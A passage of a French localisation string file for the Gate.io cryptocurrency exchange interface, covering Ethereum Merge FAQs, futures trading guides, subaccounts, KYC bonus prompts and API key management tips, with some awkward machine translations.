LEUR ETHW en ETH au même ratio avant la mise à niveau.","Swap Trading Guidelines":"Directives de trading de swaps","Ethereum potential hard fork help page":"Page d’aide du hard fork potentiel Ethereum","Ethereum after The Merge":"Ethereum après la fusion","1. Will this upgrade have any impact on those who are holding on-chain assets in Ethereum?":"1. Cette mise à niveau aura-t-elle un impact sur ceux qui détiennent des actifs en chaîne dans Ethereum?","The impact is not greatly":"L’impact n’est pas très significatif. Vous n’avez rien à faire car vous pouvez toujours utiliser le portefeuille d’origine et initier des transactions comme d’habitude après la mise à niveau du protocole.","2. Will the price of ETH skyrocket after The Merge in a way similar to the halving of Bitcoin?":"2. Le prix de l’ETH va-t-il monter en flèche après The Merge d’une manière similaire à la réduction de moitié de Bitcoin?","It is uncertain. The ETH price":"C’est incertain. Le prix de l’ETH est déterminé par une combinaison de facteurs, et il peut ne pas changer beaucoup après la mise en œuvre de la mise à niveau. Gate.io vous rappelle d’être conscient des risques du trading.","3. Which chain will be the main PoW fork chain if multiple PoW chains are hard forked after the upgrade?":"3. Quelle chaîne sera la chaîne de fourche PoW principale si plusieurs chaînes PoW sont fourchues après la mise à niveau?","Hard forks are driven by":"Les fourches dures sont motivées par un consensus communautaire décentralisé, et le développement futur de chaque chaîne de prisonniers de guerre sera également déterminé par leurs propres communautés. $url$ décidera de la force du consensus en fonction de la puissance de calcul PoW sur la chaîne, et la chaîne avec la puissance de calcul PoW totale sur la chaîne la plus élevée sera considérée comme la chaîne de fourche principale.","4. Will the gas fee be significantly reduced after The Merge?":"4. Les frais d’essence seront-ils considérablement réduits après la fusion?","No. Upgrading to PoS does not":"Non. La mise à niveau vers PoS ne réduit pas directement les frais de gaz, qui sont les frais d’utilisation du réseau Ethereum. La fusion vise à mettre à niveau le mécanisme de consensus et n’affectera pas de manière significative la capacité ou le débit de la blockchain, de sorte qu’elle ne réduira pas directement les frais de gaz.","5. Will the on-chain transaction speed change immediately after The Merge?":"5.La vitesse de transaction sur la chaîne changera-t-elle immédiatement après la fusion ?","No. The on-chain transaction cost is decided":"Non. Le coût des transactions sur la chaîne est déterminé par le volume des échanges. Après la fusion Ethereum, les blocs seront générés environ 10% plus fréquemment à environ 12 secondes, par rapport aux 13,6 secondes précédentes.","6. Can I withdraw the ETH staked to the Beacon Chain immediately after The Merge?":"6. Puis-je retirer l’ETH mis en jeu dans la Beacon Chain immédiatement après la fusion ?","The Merge does not allow nodes":"La fusion ne permet pas aux nœuds de retirer directement l’ETH jalonné car elle sera publiée après la mise à niveau suivante de Shanghai, qui est la deuxième mise à niveau majeure après la fusion.","Ethereum stakers will not sell their ETH immediately":"Les stakers Ethereum ne vendront pas leur ETH immédiatement après la fusion, tandis que l’ETH nouvellement émis restera verrouillé et stocké sur la Beacon Chain pendant au moins 6 à 12 mois. Par conséquent, il n’y a pas lieu de s’inquiéter du dumping de l’ETH. En outre, il y aura des restrictions de retrait et de dépôt sur la chaîne pour contrôler la vitesse de jalonnement et d’annulation de jalonnement afin de maintenir la stabilité de l’écosystème Ethereum.","To facilitate users to participate":"Pour faciliter la participation des utilisateurs au jalonnement ETH2.0, Gate.io fournit des jetons ETH2 comme un bon pour que les utilisateurs puissent participer à $url$, ce qui est plus flexible. Les utilisateurs intéressés par l’exploitation minière ETH2.0 sont invités à consulter les transactions ETH2.","ETH2.0 Mining":"ETH2.0 Exploitation minière","tradefRiskTipsTitle":"Avertissement sur les risques liés au trading de contrats Gate.io","tradefRiskTipsP1":"Si vous ajoutez un effet de levier au trading de contrats et que le marché évolue dans la direction attendue, vous obtiendrez un meilleur profit. Cependant, si le marché évolue dans la direction opposée, la perte sera amplifiée en conséquence.","tradefRiskTipsP21":"Si un risque apparaît dans le compte de contrat,","tradefRiskTipsP22":"la plateforme est autorisée à mettre en œuvre des opérations de contrôle des risques telles que la limitation automatique et la liquidation forcée des positions sur ce compte.","tradefRiskTipsP31":"Le trading futures comporte des risques ;","tradefRiskTipsP32":" assurez-vous de bien comprendre les règles de cette pratique, faites attention aux rappels par e-mail et SMS,","tradefRiskTipsP33":" faites preuve de prudence et tenez-vous-en à ce que vos compétences vous permettent de réaliser.","tradefAgreetoTherules":"J'ai lu et compris les règles et les risques du marché","tradefClick2ReadRuls":"Cliquez ici pour afficher les conditions d'utilisation","tradefIdisagree":"Je refuse. Quitter","tradefGotoTrade":"Accepter et continuer","Please complete parameters":"Veuillez définir les paramètres du stop-loss","taking profit le price":"Le stop pour le take profit doit être inférieur au dernier prix.","stopping loss ge price":"Le stop pour le stop loss doit être supérieur au dernier prix.","taking profit ge price":"Le stop pour le take profit doit être supérieur au dernier prix.","stopping loss le price":"Le stop pour le stop loss doit être inférieur au dernier prix.","taking profit balance waning":"Votre solde est trop faible pour acheter. Veuillez le vérifier avant de réessayer.","stopping loss balance waning":"Votre solde est trop faible pour acheter. Veuillez le vérifier avant de réessayer.","insufficient interval tip":"Spécifiez le délai pendant lequel le système patientera avant d’annuler un ordre non rempli. Le délai doit être inférieur à l’intervalle de déclenchement.","Auto-Replace Tip":"Remplacement automatique : l’ordre précédent sera annulé et remplacé par un nouvel ordre<br/>IOC :La partie non remplie sera annulée immédiatement<br/>Annuler après : annuler après un intervalle défini","Following":"Suivi","eth.fork.computer.Ethereum.Supply.Prediction":"Prédiction de l’offre Ethereum","eth.fork.computer.historical.supply":"approvisionnement historique","eth.fork.computer.projected.supply":"l’offre projetée","eth.fork.computer.genesis":"genèse","eth.fork.computer.byzantium":"Byzance","eth.fork.computer.constantinople":"Constantinople","eth.fork.computer.phase.0":"phase 0","eth.fork.computer.london":"Londres","eth.fork.computer.merge":"fusionner","eth.fork.computer.block":"bloquer","eth.fork.computer.STAKING.AMOUNT":"MONTANT DU JALONNEMENT","eth.fork.computer.BASE.GAS.PRICE(AVERAGE)":"PRIX DE BASE DU GAZ (MOYENNE)","eth.fork.computer.PoS.issuance":"Émission de Points de vente","eth.fork.computer.Fee burn":"Frais de gravure","eth.fork.computer.Estimated Time for The Merge":"Temps estimé pour la fusion","eth.fork.computer.day":"J","eth.fork.computer.ETH supply may peak":"L’offre d’ETH peut culminer le jour de la fusion, puis commencer à diminuer","eth.fork.computer.Adjust the two sliders on":"Ajustez les deux curseurs à gauche pour estimer le taux de déflation de l’ETH dans le cas correspondant.","eth.fork.computer.After 6~12 Months - Shanghai Upgrade":"Après 6 ~ 12 mois - Mise à niveau de Shanghai: Mise en œuvre de l’EIP-4895, qui permettra progressivement les retraits de jalonnement.","eth.fork.computer.total.supply":"offre totale","eth.fork.computer.supply.peak":"Pic d’approvisionnement","Click here to participate in the ETH Prize Contest":"Cliquez ici pour participer au concours des Prix des EPF","The Merge is one of the most significant updates of Ethereum since its launch, Gate Learn  is also keeping an eye on it. A 14-day event with a $20,000 bonus is ready to go! Click to participate in the Gate.io ETH Upgrade Event":"La fusion est l’une des mises à jour les plus importantes d’Ethereum depuis son lancement, Gate Learn garde également un œil dessus. Un événement de 14 jours avec un bonus de 20 000 $ est prêt! Cliquez pour participer à l’événement Gate.io de mise à niveau de l’ETH","Take part in the 'Follow the Trend' contest, How much do you know about the ETH upgrade?  Answer and Earn!":"Participez au concours « Suivez la tendance », Que savez-vous de la mise à niveau de l’ETH ?  Répondez et gagnez!","home.promotions.ethTittle":"Mise à niveau vers l'ETH 2.0","home.promotions.ethSubTittle":"La fusion de l'ETH arrive bientôt","eth.fork.computer.Staking":"Jalonnement","eth.fork.computer.burn":"brûler","eth.fork.computer.PoW removal":"Enlèvement des prisonniers de guerre","After 6~12 Months":"Après 6 ~ 12 mois","Shanghai Upgrade":"Mise à niveau de Shanghai","Implementing EIP-4895, which will gradually permit staking withdrawals.":"Mise en œuvre de l’EIP-4895, qui permettra progressivement les retraits de jalonnement.","Click here":"Cliquez ici","U-M Futures":"USDⓈ Margined","Featured <span>Collections</span>":"<span>Collections</span> en vedette","Top <span>Collections</span>":"Meilleures <span>collections</span>","Recommended <span>Creators<span>":"<span>Créateurs<span> recommandés","Recommended <span>Creations<span>":"<span>NFT<span> en vedette","Popular <span>Drops</span>":"<span>Sorties</span> populaires","Recommended <span>just for you</span>":"Recommandé <span>pour vous seulement</span>","Mine":"moi","No more content":"Plus de contenu","Theme mode":"Apparence","dark":"dark","light":"Clair","system":"Utiliser les paramètres système","Once the appearance turned on":"Une fois cette option activée, l'apparence passera automatiquement en mode sombre ou clair en fonction des paramètres du système","Collection Details":"Détails de la collection","Cancel Withdrawal":"Annuler le retrait","Stable Connection":"Connexion stable","Unstable Connection":"Connexion instable","Disconnected":"Déconnecté(e)","Ethereum Hard Fork Tokens":"Jetons Ethereum Hard Fork","Ethereum Forks":"Fourches Ethereum","Apply to the Manual Grid":"Appliquer au Grid personnalisé","Starting Quantity":"Quantité de départ","Average Holding Lower Limit":"Limite inférieure de détention moyenne","Average Holding Upper Limit":"Limite supérieure de détention moyenne","Interest accrued after holding":"Lorsque la détention moyenne est supérieure à la limite inférieure spécifiée","Copier Removed":"Copieur supprimé","Remove Copier":"Supprimer le copieur","remove the user from the list of copiers":"Voulez-vous vraiment supprimer l'utilisateur de la liste des copieurs ?","TotalAmount":"total","Point Redeemed":"Point récupéré","Confirm the editor":"Confirmer l'éditeur","Edit_success":"déjà édité","order_modification":"Aucune modification n'est autorisée : un ordre n'a pas été traité.","create grid trading tip":"$amount$ sont nécessaires pour commencer. Une fois la stratégie déclenchée, un ordre $type$ sera placé au meilleur prix du marché.","Modify":"Modifier","minute":"minute","futures.drag.orderbook":"Déplacer le carnet d'ordres","futures.drag.tradelist":"Déplacer les transactions","FAQ.question1":"1. Les détenteurs d’actifs en chaîne pourront-ils continuer à utiliser Ethereum après la fusion?","FAQ.answer1":"Oui. Les utilisateurs n’ont pas à changer leurs habitudes intentionnellement car ils peuvent toujours utiliser le portefeuille d’origine et initier des transactions comme d’habitude après la mise à niveau du protocole.","FAQ.answer2":"C’est incertain. Le prix de l’ETH est déterminé par une combinaison de facteurs, et il peut rester relativement stable ou fluctuer de manière significative. Gate.io vous rappelle d’être conscient des risques du trading.","FAQ.question4":"4. Quand la redevance d’essence sera-t-elle réduite après la fusion?","FAQ.answer4.phase1":"La redevance sur le gaz est liée au volume des transactions en chaîne et à la capacité de traitement du réseau. La fusion vise à mettre à niveau le mécanisme de consensus et n’affectera pas de manière significative la capacité ou le débit de la blockchain.","FAQ.answer4.phase2":"Ethereum commencera à traiter le problème de la mise à l’échelle via Sharding après la fusion, ce qui devrait réduire considérablement les frais de gaz.","FAQ.question5":"5. La fusion accélérera-t-elle la transaction sur la chaîne?","FAQ.answer5":"Il deviendra plus rapide mais l’amélioration est limitée. Après la fusion, les blocs seront générés environ 10% plus fréquemment sous POS que le POW précédent et le taux moyen de génération de blocs sera accéléré de 13,6 secondes à 12 secondes. En d’autres termes, The Merge entraînera une légère augmentation de la vitesse de transaction sur Ethereum.","FAQ.question6":"6. Quand l’ETH mis en jeu dans la Beacon Chain sera-t-elle disponible pour le retrait après la fusion ?","FAQ.answer6.phase1":"Le retrait de l’ETH misé sera temporairement restreint après The Merge, tandis qu’il sera progressivement publié après la mise à niveau suivante de Shanghai, qui est une autre mise à niveau majeure après The Merge.","FAQ.answer6.phase3":"Pour faciliter la participation des utilisateurs au jalonnement ETH2.0, Gate.io fournit des jetons ETH2 comme un bon pour que les utilisateurs puissent participer à $url$, ce qui est plus flexible. Les utilisateurs intéressés par l’exploitation minière ETH2.0 sont invités à consulter les transactions ETH2.","futureTradeGuides":"Guide d’utilisation","futureTradeGuidesInfotxt":"Tutoriel vidéo sur les Futures","futureTradeGuidesInfosub":"Apprendre le trading future en 3 minutes","futureTradeGuidesInfotxt1":"Introduction au trading futures","futureTradeGuidesInfosub1":"Apprenez étape par étape à réaliser des opérations sur Trading Futures sur Gate.io .","futureTradeGuidesInfotxt2":"Quiz sur le trading futures","futureTradeGuidesInfosub2":"Questions sur les risques du trading","futureTradeGuidesInfotxt3":"Guide de l'utilisateur Trading Futures","futureTradeGuidesMore":"Learn More","futureTradeGuidesInfotxt4":"Guide sur le Trading Futures","futureTradeGuidesInfosub4":"Découvrez comment négocier des Futures perpétuels sur Gate.io","Guess ETH Price & Win up to $2,000 ETH":"Devinez le cours de l'ETH et gagnez jusqu'à 2 000 $ en ETH","futureTradeBookBuy":"Tout","Create Subaccount":"Créer un sous-compte","What Is Subaccount?":"Qu'est-ce qu'un sous-compte ?","Subaccounts.introduce":"Sous-comptes","Subaccounts.explain":"· Un sous-compte standard est un type de compte que vous ouvrez avec Gate.io à partir de votre compte principal. <br />· Vous pouvez créer plusieurs sous-comptes pour mettre en œuvre différentes stratégies de trading. <br />· Le nombre de sous-comptes pouvant être créés dépend de votre niveau VIP.","VIP Tier":"Niveau VIP","Subaccount Quantity.mu":"Nombre de sous-comptes","Learn More":"En savoir plus","Subaccounts":"Sous-comptes","history":"Historique","Search subaccount login name or remarks":"Rechercher par identifiant du sous-compte, remarque ou UID","Account Records":"Registre des comptes","Quantity":"Quantité","Asset Type":"Type d'actif","Create Sub Account":"Créer un sous-compte","$min$-$max$ characters long, with numbers and letters":"Doit contenir entre $min$ et $max$ caractères ainsi que des chiffres et des lettres","Check if it is available":"Vérifier la disponibilité","(optional)":"(facultatif)","Trading Permission Settings":"Paramètres d'autorisation de trading","Subaccount Total Assets":"Total des actifs des sous-comptes","Subaccount Quantity":"Nombre de sous-comptes","You haven.t created any subaccounts yet!":"Aucun sous-compte créé pour le moment","Create Now":"Créer maintenant","APIs":"API","Created Successfully":"Le sous-compte a bien été créé","The.success.subaccount.later":"Le sous-compte hérite par défaut des informations suivantes de son compte principal. Vous pouvez le modifier ultérieurement sur la page des sous-comptes.","Tips":"Conseils","Sorry.upgrade.the.VIP,create.more":"Désolé, vous avez atteint le nombre maximum de sous-comptes autorisés. Veuillez passer au niveau VIP pour en créer davantage.","I got":"J'ai compris","Edit Remarks":"Modifier les remarques","Edited":"Modifié","Account is frozen.":"Le compte est suspendu.","Account is activated.":"Le compte est activé.","Operation Record":"Registre des opérations","Disconnect.bind":"Déconnecter","pagination.prev":"Précédent","pagination.next":"Suivant","policy.agree":"J'accepte","policy.notice.title":"Acceptation de la Politique de confidentialité","policy.notice.content":"En confirmant, vous acceptez la Politique de confidentialité correspondante.","Cannot contain accounts":"Ne peut pas contenir de comptes","Later":"Plus tard","Disconnect.bind.button":"Déconnecter","Connect Now":"Se connecter","Connected":"Connecté","Managing":"Sous gestion","Disconnecting.Once":"<div>Se déconnecter de l'équipe de transaction en ce moment peut comporter de grands risques. Veuillez faire preuve de prudence.</div><div>Une fois la demande de déconnexion initiée, les opérations suivantes seront effectuées sur ce sous-compte géré :</div><div>1. Fermeture des positions actuelles et annulation des ordres en attente.</div><div>2. Transfert des actifs du sous-compte géré vers le compte principal.</div><div>3. Suppression du sous-compte géré une fois les opérations ci-dessus terminées.</div>","Amount Per Grid":"Montant par grille","Done Ratio Over 30 Days":"Rapport de complétion sur 30 jours","Enter purchase Sty":"Veuillez saisir la quantité à vendre","fund password txt":"Saisissez le mot de passe de fonds","Edit fixnum txt":"Inclure les ordres en attente","Available":"Solde disponible","Sort By":"Trier par","Got it":"OK","End":"Fin","Loading":"Chargement","All loaded":"Chargement terminé","Start":"Commencer","minimum unit":"L'unité minimale à laquelle le prix du contrat change.","minimum order size":"La valeur de chaque contrat. Il s'agit aussi du montant minimal de l'ordre.","Daily utc":"Tous les jours à 8 h 00, 16 h 00 et 00 h 00 (UTC)","Maximum Leverage":"Effet de levier maximal","Price Source":"Source de prix","does not support settled":"Le compte ne prend pas en charge les Futures réglés dans cette devise.","Funding Timestamps":"Horaires de financement","Grade":"Niveau","Trending":"Tendances","Product List":"Liste des produits","DialogFutureTradeingTitle":"Bienvenue sur le trading futures avec Gate.io","DialogFutureTradeingTxt1":"Transfert de fonds","DialogFutureTradeingDesc1":"Transférez des fonds du compte En spot vers le compte à terme en tant que marge pour le trading futures.","DialogFutureTradeingTxt2":"Effet de levier et marge","DialogFutureTradeingDesc2":"Définissez un effet de levier et un modèle de marge appropriés. Vous avez le choix entre marge <a>isolée ou croisée<a>.","DialogFutureTradeingTxt3":"Position mode","DialogFutureTradeingDesc3":"Basculez le mode Position entre « One-Way » et « Hedge » dans les paramètres.","DialogFutureTradeingTxt4":"Type d'ordre","DialogFutureTradeingDesc4":"Choisissez le type d'ordre qui correspond le mieux à votre stratégie de trading et à votre utilisation.","DialogFutureTradeingTxt5":"Fermer","DialogFutureTradeingDesc5":"Portez une attention particulière à vos positions et aux mouvements de marché et retirez-vous au bon moment. Les ordres TP/SL (take-profit/stop-loss) sont recommandés pour soutenir votre stratégie de trading. ","correct.DialogFutureTradeingDesc5":"Portez une attention particulière à vos positions et aux mouvements de marché et retirez-vous au bon moment. Les ordres TP/SL (take-profit/stop-loss) sont recommandés pour soutenir votre stratégie de trading. ","Overall":"Général","Apply":"Appliquer","Not Found $value$":"Désolé, il n'y a aucun résultat pour « $value$ »","Zones":"Zones","TradeFutureTableSize":"Qté","TradeFutureTableLiq":"Prix liq","TradeFutureTableAdl":"AELA","7DayAPR":"APR 7J (Backtest)","back old version":"Revenir à la version précédente","Market Information":"Informations sur le marché","Standard layout":"Fondamental","Assets":"Actifs","Orderbook&Trade":"Carnet d'ordres et transactions","You are almost there!":"Vous y êtes presque !","Congratulations!":"Félicitations !","Please proceed to complete the primary KYC":"Veuillez compléter la vérification KYC primaire","Please proceed to complete the advanced KYC":"Veuillez compléter la vérification KYC avancée","Register now":"Inscrivez-vous dès maintenant ! Recevez 1 000 $ d'USDTest pour devenir un utilisateur certifié.","Account created":"Compte créé","Proceed primary KYC":"Veuillez procéder à la vérification KYC primaire pour recevoir un bonus supplémentaire.","Create account":"Création d'un compte","Complete account information":"Informations exhaustives au sujet de votre compte","Primary KYC":"KYC primaire","Guaranteed funds security + 1M USDT withdrawal limit":"Sécurité des fonds garantie + limite de retrait de 1 million d'USDT","Advanced KYC":"KYC avancé","$1000 bonus + greater withdrawal quota":"Bonus de 1 000 $ + quota de retrait plus élevé","Finish primary KYC":"Compléter la vérification KYC primaire","Proceed advanced KYC":"Veuillez procéder à la vérification KYC avancée pour obtenir 1 000 $ d'USDTest et débloquer davantage de tâches novices.","KYC Certification Gift":"Cadeau de certification KYC","I got it.":"J'ai compris.","Continue advanced KYC, get upon completion":"Une fois la vérification KYC primaire effectuée, veuillez procéder à la vérification KYC avancée pour obtenir 1 000 $ d'USDTest !","Congratulations! You primary KYC was approved.":"Félicitations ! Votre vérification KYC primaire a été approuvée.","Please proceed with the advanced KYC to receive $1000 USDTest.":"Veuillez procéder à la vérification KYC avancée pour obtenir 1 000 $ d'USDTest.","Finish advanced KYC":"Compléter la vérification KYC avancée","Congratulations! You have completed all KYC processes.":"Félicitations ! Tous les processus de vérification KYC ont été effectués.","Start your journey at Gate.io or check out for more rewards and tasks.":"Lancez-vous sur Gate.io ou découvrez plus de récompenses et de tâches.","Collect rewards":"Récupérer les récompenses","More novice tasks have been unlocked!":"D'autres tâches novices ont été débloquées !","ClosePositionTitle":"Échec de la clôture des positions","ClosePositionFailResult":"Raison","ClosePositionFailDesc":"La commande Fermer tout a échoué pour ces positions ouvertes. Veuillez réessayer ou clôturez-les manuellement une à une.","Subaccount Types:":"Types de sous-comptes :","The Merge has been launched":"La fusion a été lancée","Merge Date":"Date de fusion","Block Height":"Bloquer la hauteur","trade.guide.step1.title":"Transactions spot et Futuress centralisés","trade.guide.step1.desc":"Les onglets Futures et Prêts se trouvent désormais dans la section Marchés. Vous pouvez également accéder à la page Trading Futures depuis la page Transactions au comptant.","trade.guide.step2.title":"Mise à jour de la section Passer un ordre","trade.guide.step2.desc1":"1.Ajout de l'ordre market et des ordres stop-limit one-way/two-way. L'onglet  Grid Trading se trouve désormais à côté de l'onglet Spot.","trade.guide.step2.desc2":"2. Pour le trading sur marge croisée/isolée, vous devez revenir à la version précédente. Nous développons actuellement une nouvelle section Trading sur marge qui sera bientôt déployée.","trade.guide.step3.title":"Ajout de la section Actifs","trade.guide.step3.desc":"Nous avons ajouté une section Actifs. Vous pouvez désormais consulter les actifs de votre compte spot et effectuer des dépôts, des transferts et des échanges depuis cette section.","trade.guide.step4.title":"Section Ordres optimisés","trade.guide.step4.desc":"Limit/Market se compose d'ordres en cours qui sont passés en tant qu'ordres limites ou de marché. Utilisez le filtre « Type » pour filtrer les ordres de différents types. Utilisez le filtre « Côté » pour filtrer les ordres en fonction de leur statut, c'est-à-dire s'ils sont à vendre ou à acheter.","trade.guide.step5.title":"Ajout de mises en page","trade.guide.step5.desc":"Nous avons ajouté de nouvelles affichages. Vous pouvez basculer entre Défaut et Standard dans affichage ou personnaliser votre affichage.","future.guide.step1.title":"Définition de la mise en page","future.guide.step1.desc":"Vous pouvez personnaliser les paramètres relatifs aux Futures et la mise en page ici.","future.guide.step2.title":"Ajuster le levier","future.guide.step2.desc":"Vous pouvez rapidement ajuster l'effet de levier et le mode Position ici.","future.guide.step3.title":"Trades","future.guide.step3.desc":"Vous pouvez changer la mise en page ici pour voir les derniers ordres exécutés sur le marché.","future.guide.step4.title":"Détails du contrat","future.guide.step4.desc":"Vous pouvez consulter rapidement les informations de base sur les Futures ici.","future.guide.step5.title":"Guide d’utilisation","future.guide.step5.desc":"Vous pouvez obtenir de l'aide ici si vous avez des questions.","future.guide.new.step1.title":"Sélectionnez des paires de trading","future.guide.new.step1.desc":"Choisissez un contrat perpétuel que vous souhaitez trader.","future.guide.new.step2.title":"Transférer des fonds","future.guide.new.step2.desc":"Ici, vous pouvez transférer vos fonds de [Spot Account] à [Futures Account].","future.guide.new.step3.title":"Ajuster le levier","future.guide.new.step3.desc":"Sélectionnez le modèle de marge [Cross] ou [Isolated] et définissez un effet de levier approprié.","future.guide.new.step4.title":"Passer un ordre","future.guide.new.step4.desc":"Choisissez le type d'ordre qui correspond le mieux à votre stratégie de trading et à votre utilisation.","future.guide.new.step5.title":"Afficher les détails de la position","future.guide.new.step5.desc":"Affichez les informations de votre position et le statut de votre ordre.","future.guide.new.step6.title":"Fermer","future.guide.new.step6.desc":"Ici, vous pouvez définir un stop-loss/take-profit pour gérer le risque de votre position.","future.guide.end":"Commencez le trading","guide.skip":"Ignorer","deep.learn.more":"Learn More","loop times tip":"Le nombre maximum de boucles que la stratégie peut exécuter. Lorsque défini sur 0, le nombre de boucles n'est pas limité.","Invest":"Investir","To Earn More":"pour gagner plus","BACK":"Retour","Expand":"Développer","Show Less":"Afficher moins","A MetaMask address can only be bound to one Gate.io account":"Une adresse MetaMask ne peut être liée qu'à un seul compte Gate.io.","Using walletAddress":"Vous utilisez $walletAddress$","You have not installed MetaMask, refresh this page after installation to log in":"Vous n'avez pas installé MetaMask ; actualisez cette page après l'installation pour vous connecter","Install now":"Installer maintenant","MetaMask has been logged out, please log in again":"MetaMask a été déconnecté ; veuillez vous connecter à nouveau","WalletAddress will be bound with your email/phone":"$walletAddress$ sera liée à votre e-mail/téléphone","Friendy reminder":"Rappel","eth.description":"La fusion d'Ethereum a été achevée lorsque la TTD (difficulté totale terminale) de 58 750 000 000 000 000 000 000 a été atteinte au bloc 15537393. Désormais, tous les blocs du réseau principal Ethereum seront générés via le mécanisme PoS.","Principal and Interest pays out":"Paiement du capital et des intérêts","phase voting on sales":"Vote de la proposition de vente – Phase $num$","release channel open":"Ouverture des propositions","release channel open tips":"Lorsqu'un NFT blue chip est ouvert aux propositions, ses différents détenteurs peuvent soumettre leur proposition de vente. Chaque détenteur peut soumettre une seule proposition pour le vote.","release channel close":"Fermeture des propositions","release channel close tips":"À l'issue de la période de soumission des propositions, les détenteurs d'actifs NFT fractionnés ne pourront plus soumettre de propositions de vente","vote channel close":"Fin de la période de vote","vote channel close tips":"À l'issue de la période de vote, plus aucun vote ne sera accepté. Les résultats du scrutin concernant les différentes propositions de vente seront alors figés.","listed for sale":"Liste de mise en vente","listed for sale tips":"Si une proposition obtient au moins 60 % de « Oui » à l'issue de la période de vote, le NFT concerné sera affiché au prix proposé.","Open for Proposal In":"Ouverture des propositions dans","Sales Proposal Submitting Ends in":"La soumission des propositions de vente se termine dans","Voting Ends In":"Fin de la période de vote","Rules for Voting on Sales Proposal":"Règles du vote de la proposition de vente","Order Mode":"Mode d'ordre","KYC certification rewards are not available for users from mainland China, Vietnam, Turkey":"Les récompenses de certification KYC ne sont pas disponibles pour les utilisateurs de Chine continentale, du Vietnam et de Turquie","Spot Tutorial":"Tutoriel Au comptant","No Preview":"Pas d'aperçu","Top Searches":"Recherches les plus fréquentes","Limit&Market":"Limit&Market","Side":"Côté","Filled":"Rempli","Confirm to buy":"Confirmer l'achat","Confirm to sell":"Confirmer pour vendre","connect":"Connexion","Chart Settings":"Paramètres des graphiques","SUBSCRIBE":"S'inscrire","Traded":"Négociés","Spot Trading Page Upgraded":"Page Trading En spot mise à jour.","Spot and Futures tabs on the same page":"Onglets Trading En spot et Trading Futures sur la même page","You can go to Futures trading page on Spot trading page":"Vous pouvez accéder à la page Trading Futures sur la page Trading au comptant","Layout Updates":"Mise à jour des mises en page","Layout Updates Detail":"Deux mises en page sont disponibles et vous pouvez également personnaliser la vôtre","Added Assets Section":"Ajout de la section Actifs","Added Assets Section Detail":"Vous pouvez maintenant afficher les détails des comptes au comptant, effectuer des dépôts, des transferts et des échanges dans la section Actifs","Footer Function Extension":"Extension de la fonction de pied de page","Footer Function Extension Detail":"Ajout d'entrées rapides sur l'état de la connexion Internet, les paires de trading les plus recherchées, les marchés mondiaux et les actualités","hodlEarn":"Hodl & Earn","Auto Margin Replenishment (AMR)":"Réapprovisionnement automatique des marges (AMR)","Once the Auto Margin Replenishment":"Une fois que le réapprovisionnement automatique de la marge est activé et que les conditions de déclenchement définies sont remplies, la marge sera transférée automatiquement du compte En spot au compte de copy trading","Trigger DTL":"Écart de déclenchement par rapport au prix de liquidation","Target DTL":"Écart cible par rapport au prix de liquidation","AMR Count":"Nombre d'AMR","Auto Open":"Ouverture automatique","Trigger Distance to Liquidation (DTL)":"Écart de déclenchement par rapport au prix de liquidation","Start to add margin":"* Commencez à ajouter une marge lorsque l'écart par rapport au prix de liquidation = abs((mark price − Prix de liquidation)/Prix de liquidation) = --%.","Target Distance to Liquidation (DTL)":"Écart cible par rapport au prix de liquidation","Add margin until the Distance to Liquidation":"* Ajoutez une marge jusqu'à ce que l'écart par rapport au prix de liquidation = --%","How to Replenish Margin":"Comment réapprovisionner la marge","Spot Account Available":"compte En spot disponible","Total AMRs Cap":"Plafond total d'AMR","Self-Adaptive":"Ajustement automatique","Fixed":"Fixe","Multiplier=Current Total Investment":"* Multiplicateur = Investissement total actuel du copieur/Actifs totaux actuels du trader principal","*A fixed multiplier will be applied to all copy trades.":"* Un multiplicateur fixe sera appliqué à toutes les opérations de copy trading","API Key Management":"Gestion des clés API","More2":"Plus","Less":"Réduire","APIKEY.Tips.Days":"Gate.io vous fournit de puissantes API. Vous pouvez apprendre à les utiliser à l'aide des <a href='$toHref$'>Documents API</a> de Gate.io. Vous pouvez utiliser l'API pour interroger les marchés et mettre en œuvre le trading automatique.<br />· Chaque utilisateur peut créer jusqu'à un ensemble de clés API v2, $classicNum$ ensembles de clés API v4 (compte Classique), $portfolioNum$ ensembles de clés API v4 (compte de trading sur marge) et $testnetNum$ ensembles de clés API 4 dans Testnet.<br />· Veuillez ne pas divulguer votre clé API pour éviter toute perte d'actifs. Pour des raisons de sécurité, il est recommandé d'associer une adresse IP à une clé API. Chaque clé API peut être associée à un maximum de $ipAddressesNum$ adresses IP ou segments IP. Une adresse IP ou un segment IP unique peut être renseigné directement et les adresses IP ou segments IP multiples doivent être séparés par une virgule demi-chasse. Par exemple : 192.168.1.1,192.168.1.2,192.168.0.1/24<br /><span>· Une clé API qui n'est pas associée à une adresse IP sera automatiquement désactivée dans les 90 jours suivants ; une clé API inactive depuis plus de 90 jours (associée ou non à une adresse IP) sera automatiquement supprimée dans les 90 jours suivants.</span>","apikey.tips.us_days":"Gate.io provides you with powerful APIs. You can learn how to use them through Gate.io's <a href='$toHref$'>API Documents</a>. You can use API to query markets and implement automatic trading.<br />·$classicNum$ sets of API v4 Key in Classic Account; $portfolioNum$ sets of API v4 Key in Portfolio Margin Account; $testnetNum$ sets of API 4 Key in Testnet.<br />·Please do not disclose your API Key to avoid loss of assets. For security reasons, it is recommended to bind IP for API Key. Each API key can be bound to a maximum of $ipAddressesNum$ IP addresses or IP segments. Single IP address or IP segment can be filled in directly and multiple IP addresses or IP segments should be separated by half-width character comma. E.G.192.168.1.1,192.168.1.2,192.168.0.1/24<br /><span>·API Key not bound to IP will be automatically disabled in 90 days; API Key that has been inactive for more than 90 days (regardless of whether it is bound to IP) will be automatically deleted in 90 days.</span>","No.have.created.yet":"Aucune clé API n'a encore été créée","Create API Key":"Créer une clé API","Actions":"Action","API Remark":"Remarque sur l'API","API Key Remark":"Remarque sur la clé API","Add remarks to help identify and remember Key":"Ajoutez des remarques pour vous aider à identifier et à mémoriser la clé","IP Permissions":"Autorisations IP","Up.IPs.separated.by.commas":"Jusqu'à $ipAddressesNum$ adresses IP séparées par des virgules (,)","Bind IP":"Lier IP","Later.IP":"Plus tard","API Key Type":"Type de clé API","One.only.Secret.previous.one":"Un ensemble par utilisateur uniquement. La clé API et le secret nouvellement créés remplaceront les précédents.","Remaining: $num$ sets":"<span>$num$</span> ensembles restants","Permissions":"Autorisations","Each.have.subaccounts.Permissions":"Chaque type de compte peut avoir jusqu'à 20 sous-comptes. Les autorisations peuvent varier considérablement selon le type du compte.","I Accept":"J'accepte","API Key.account.assets.services":"La clé API et le secret sont des informations permettant d'identifier votre compte et sont donc étroitement liés à sa sécurité. Toute personne tierce connaissant votre clé API et votre secret peut avoir accès aux actifs de votre compte. Conservez précieusement votre clé API et votre secret. Ne les partagez jamais avec qui que ce soit 